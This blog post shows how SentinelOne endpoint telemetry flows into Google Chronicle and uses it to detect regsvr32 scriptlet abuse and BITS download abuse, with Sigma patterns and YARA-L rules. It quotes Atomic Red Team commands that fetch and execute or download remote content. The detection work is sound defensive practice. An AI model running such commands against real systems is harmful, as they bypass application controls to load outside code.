The EDR market has proven itself to be incredibly valuable over the past 5-6 years. I think many security practitioners would agree there is no larger return on investment than buying an EDR. It has even become such a large and wide market that 1. marketing has taken the entire segment over and 2. the vendors have started really competing against each other for dominance from a features perspective (both probably very related). One feature I key in on is the ability to make your endpoint telemetry (the data you own!) accessible outside of the vendor provided platforms.
The most intriguing aspect to me in EDR realm is the telemetry that all EDR platforms are able to capture. From CrowdStrike to Sysmon, there are varying levels of effort to capture and stipulations tied to each in order to gather that telemetry. One new and incredibly promising vendor that makes telemetry available now is SentinelOne! I can’t get enough of the progress they are making in this space with their expanded “Deep Visibility” features turning the corner from a traditional EPP platform into a telemetry rockstar. It is a solution that can help provide the data needed for detection from nearly anywhere at the speed in which attacks occur.
With the Deep Visibility feature set enabled in your instance, SentinelOne will provide a Kafka instance and give customers (+ MSSPs) access to that instance to process that data.

I could go on for days at the value of message queues for security data, but this is really a great way to provide data for use. Looking through SentinelOne’s community boards, it had been a common ask for their Deep Visibility data to be accessible for SIEM use and now we’re there!
Currently, the Deep Visibility data provided in the Kafka stream falls into these categories:
- Process Creation
- Process Termination
- Process Exit
- File Creation
- File Modification
- File Deletion
- File Rename
- DNS
- TCPv4 Connection
- TCPv4 Listen
- Persistency
- HTTP Request
- Login
- Logout
- Registry Key Creation
- Registry Key Rename
- Registry Key Delete
- Registry Key Export
- Registry Key Security Changed
- Registry Value Creation
- Registry Value Modified
- Registry Value Delete
- Registry Key Import
- Scheduled Task Register
- Scheduled Task Update
- Scheduled Task Delete
- Scheduled Task Start
- Scheduled Task Trigger
I am a power user of Google Cloud’s Chronicle platform and there is no better platform right now to process the huge amounts of data that endpoints generate from that list. For this ‘small’ deployment I’ll be working with, we’re at 18GB of unmetered ingestion a week.

Lets check out some use cases based on MITRE ATT&CK for where this data would be helpful and see what the telemetry from SentinelOne looks like! I love the Atomic Red Team project as an accessible example of common attacks and will align a lot of these use cases with the examples they provide.
T1117 - Regsvr32 Abuse
Abusing regsvr32.exe is a well known technique that many different groups utilize to execute COM scriptlets and bypass application whitelisting.
Resources:
https://attack.mitre.org/techniques/T1117/
https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1117/T1117.md
Execution
I’ll use example #2 from Atomic Red Team to use a COM scriptlet at a hosted location and execute it. The scriptlet will open calc.exe.
regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/src/RegSvr32.sct scrobj.dllBelow is a video of the Windows VM I have SentinelOne installed on and then will switch to a script watching Kafka stream for SentinelOne Deep Visibility for the event to come in (in less than 30 seconds!).
Visibility
MITRE ATT&CK Data Sources
- Process monitoring: Process Creation
- Process command-line parameters: Process Creation
- Process use of network: Network Connection
Now let’s look at what we see in both SentinelOne and Chronicle.

SentinelOne does a grab job capturing the command line executed, who done it, etc. But the possibilities grow when you’re able to get this data to a platform which can correlate, enrich, stitch with other data sources, and visualize in a meaningful way.


Chronicle provides a nice play-by-play of what happened when and also a nice view to dig into the raw log itself and it’s associated metadata. One great aspect of Chronicle is the instant enrichment and prevelance calculation for the domain which the scriptlet was pulled from. Unfortunately Github is well used where I am so prevalence is a bit out of the equation, but still a good data point knowing that it was used in executing the technique.


Digging into the raw data more, SentinelOne provides a full URL which was accessed which is very helpful to know where the scriptlet was pulled from.
Detection
Visibility is one thing, but is this enough for a detection to get created for it?
Aligning with another great project, Sigma, there is already a great detection for regsvr32 use:
selection4:
Image: '*\regsvr32.exe'
CommandLine:
- '*/i:http* scrobj.dll'
- '*/i:ftp* scrobj.dll'Bingo, we have a nice detection for regsvr32.exe being executed with specific command line arguments in the environment and we’re gathering both the executable and the command line arguments.
While there isn’t a Sigma to YARA-L (the detection method of Chronicle) conversion yet, lets take a swag and what the rule would look like in YARA-L:
profile mitre_T1117_possible_malicious_regsvr32_command
{
meta:
author = "Sigma"
description = "Detects various anomalies in relation to regsvr32.exe"
reference = "https://attack.mitre.org/techniques/T1117/"
version = "1.1"
created = "2019/01/16"
updated = "2020-01-30"
function:
func RegsvrCommandLineCall()
if re.regex(udm.principal.process.command_line, ".*regsvr32.*(\\/i:http|\\/i:ftp).*scrobj.dll.*) then
return true
end
return false
end
condition:
if RegsvrCommandLineCall() then
outcome.match()
end
}T1197 - BITS Jobs Abuse
BITS is a utility that can be abused to download and execute malicious code. It should be monitored for its use in most environments.
Resources:
https://attack.mitre.org/techniques/T1197/
https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1197/T1197.md
Execution
I’ll use example #1 from Atomic Red Team to download a file from a remote location using bitsadmin.exe.
bitsadmin.exe /transfer /Download /priority Foreground https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197.md C:\Users\vagrant\Documents\test.ps1Visibility
MITRE ATT&CK Data Sources
- Process monitoring: Process Creation
- Process command-line parameters: Process Creation
- File monitoring: File Creation, File Modification
We’ll assume that SentinelOne got the data, lets pivot over to Chronicle to see the data there -


Looks like we were able to see the command being executed, the temp file created and then modified to it’s final destination. Pretty sweet!
Detection
Again, lets see what Sigma might have in store for us out of the box.
selection1:
Image:
- '*\bitsadmin.exe'
CommandLine:
- '* /transfer *'Selection 1 would definitely match with the executable and command line arguments we see provided by SentinelOne! This is an example of a YARA-L rule we could use in Chronicle:
profile mitre_T1197_possible_malicious_bitsadmin_command
{
meta:
author = "Google Cloud Security"
description = "Detection for possible malicious usage of bitsadmin tool"
reference = "https://attack.mitre.org/techniques/T1197/"
version = "1.1"
created = "2019-12-13"
updated = "2020-01-20"
function:
func BitsCommandLineCall()
if re.regex(udm.principal.process.command_line, ".*bitsadmin.*(transfer|create|addfile|setnotifyflags|setnotifycmdline|setminretrydelay|setcustomheaders|experience).*") then
return true
end
return false
end
condition:
if BitsCommandLineCall() then
outcome.match()
end
}Wrap Up
Love the increased attention by vendors to provide telemetry to their customers. Next up, looking to see what MSATP has now with their new event stream -
If you’re looking for tips on how to get the most out of SentinelOne and Chronicle, shoot me a message!